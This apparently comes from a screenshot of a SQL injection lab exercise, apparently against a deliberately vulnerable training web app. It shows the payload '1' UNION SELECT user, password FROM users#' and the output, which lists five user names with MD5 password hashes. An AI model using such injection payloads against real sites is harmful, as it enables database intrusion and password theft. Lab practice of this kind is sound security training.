 ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99